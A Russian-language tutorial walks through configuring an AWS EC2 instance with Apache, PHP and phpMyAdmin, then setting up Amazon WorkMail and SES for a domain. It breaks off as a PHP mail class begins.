
### Настраиваем наш инстанс
Открываем Putty и подключаемся к нашему инстансу
1. Устанавливаем apache
```
sudo yum install -y httpd24 php56 php56-mysqlnd
```
2. После установки запускаем его
```
sudo service httpd start
```
3. Даем доступ себе в папку www
```
sudo groupadd www
sudo usermod -a -G www ec2-user
```
4. Выходим из программы Putty и заново подключаемся к нашему инстансу и задаем команды
```
sudo chmod 2775 /var/www
find /var/www -type d -exec sudo chmod 2775 {} +
find /var/www -type f -exec sudo chmod 0664 {} +
```
Теперь в WinSCP мы можем заходить в директорию /var/www/ и загружать туда наш веб-сайт, движок, html – да что угодно.
### Устанавливаем phpmyadmin
Открываем Putty и подключаемся к нашему инстансу
1. Устанавливаем phpmyadmin
```
sudo yum-config-manager --enable epel
sudo yum install -y phpMyAdmin
```
2. Находим свой внешний ip пользуясь посторонними сервисами и пишем команду
```
sudo sed -i -e 's/127.0.0.1/ваш_айпи_адрес/g' /etc/httpd/conf.d/phpMyAdmin.conf
```
Если ваш ip поменялся, то пишем команду
```
sudo tail -n 1 /var/log/httpd/access_log | awk '{ print $1 }'
здесь_будет_ваш_старый_айпи
sudo sed -i -e 's/ваш_старый_айпи/новый_айпи/g' /etc/httpd/conf.d/phpMyAdmin.conf
```
3. Перезагружаем apache сервер чтобы изменения вступили в силу
```
sudo service httpd restart
```
4. Теперь нужно настроить phpmyadmin, чтобы он подключался к нашей БД
```
sudo chmod -R 777 /etc/phpMyAdmin
```
5. Открываем WinSCP, заходим по адресу /etc/phpmyadmin копируем себе файл config.inc.php и открываем его в любом текстовом редакторе. Находим показанные ниже строки и меняем их на свои:
```
$cfg['Servers'][$i]['host'] = 'Endpoint адрес нашей БД без порта';
$cfg['Servers'][$i]['port'] = '3306';
$cfg['Servers'][$i]['user'] = 'имя пользователя';
$cfg['Servers'][$i]['password'] = 'пароль';
```
6. Сохраняем файл и перезаписываем его на сервер. Выйдет ошибка о том, что файл перезаписан, но атрибуты изменены не были. Нажимаем «пропустить» и вводим команду в Putty:
```
sudo chmod -R 755 /etc/phpMyAdmin
```
Если эту команду не сделать, то Phpmyadmin откажется открываться ссылаясь на то, что права доступа на файлы были изменены и не соответствуют политике безопасности.
### Настроим WorkMail
**Что такое WorkMail?**Amazon WorkMail – это надежный управляемый сервис для деловой электронной почты и календарей с поддержкой существующих почтовых клиентов для настольных компьютеров и мобильных почтовых клиентов. Amazon WorkMail дает пользователям возможность беспрепятственно получать доступ к своей электронной почте, контактам и календарям с помощью удобного почтового клиента, включая Microsoft Outlook, приложения электронной почты для iOS и Android, любые почтовые клиенты, поддерживающие протокол IMAP, а также непосредственно через веб-браузер.
1. Сделаем поиск по консоли Amazon AWS и найдем WorkMail

2. Выбираем Add Organization

3. Нажимаем «Quick setup»

4. Вводим имя организации и нажимаем на «Create». В моем случае организация уже создана, поэтому я нажму на «opermon» в списке на втором скриншоте.

5. Переходим в раздел «Domains» и нажимаем «Add domain»

6. Вводим имя домена и нажимаем «Add domain»

7. Откроется страница, в которых все записи нужно вписать в Route 53, в настройках нашего доменного имени. Написать настройки я думаю вы сможете сами.

После этого возвращаемся сюда
8. Переходим в раздел «Users» нажимаем «Create user»

9. Вводим имя, фамилию, отображаемое имя и нажимаем «Next step»

10. Задаем email адрес, из списка выбираем ваш домен.com, задаем пароль и нажимаем «Add user»

Теперь мы можем зайти в почту зайдя в адрес [ваш\_домен.awsapps.com/mail](https://%D0%B2%D0%B0%D1%88_%D0%B4%D0%BE%D0%BC%D0%B5%D0%BD.awsapps.com/mail).
### Настроим Amazon SES
1. Открываем Amazon SES, переходим в раздел «Domains» и нажимаем на «Verify a new domain». В открывшемся окне вводим адрес (В моем случае это opermon.com) и нажимаем на «Verify this domain»

2. Откроется данное окно. Данные записанные в этом окне нужно будет опять таки вписать в Route 53

3. Переходим в раздел Email addresses и нажимаем «Verify a New Email Address», вводим email адрес ранее созданный в WorkMail и нажимаем на «Verify This Email Address». Через некоторое время к нам на указанный адрес придет письмо с ссылкой подтверждения. Открываем почту и нажимаем на ссылку подтверждения. Данная процедура нужна, чтобы в служебных письмах посылаемых нашим веб сайтом, системой и прочим мы могли бы использовать созданный ранее в WorkMail-е адрес отправителя.

4. Переходим в раздел «Create my SMTP credentials». Адрес SMTP сервера следует записать где-то.

5. Нажимаем «Create»

6. Учетная запись создалась, копируем логин и пароль и храним где-то. Они нам тоже понадобятся.
### Настроим скрипт отправки писем
В своем самописном движке есть класс Mail. Выглядит он таким образом:
```
php
require_once('app/class/mail/PHPMailerAutoload.php');
class OpermonMail
{
